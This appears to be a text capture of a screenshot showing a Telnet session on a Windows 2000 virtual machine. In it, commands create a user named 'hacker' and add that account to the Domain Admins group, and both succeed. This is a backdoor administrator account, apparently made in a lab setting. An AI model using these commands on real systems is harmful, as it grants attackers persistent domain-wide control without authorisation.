 Telnet 192.168.1.65
C:\>net user hacker strongpassword /add
The command completed successfully.
C:\>net group "Domain Admins" "hacker" /add /domain
The command completed successfully.
C:\>_
My Compute
My Networ
Places
My Documents
Recycle Bin
Start
Windows 2000 AS - VMw...
Telnet 192.168.1.65
01:34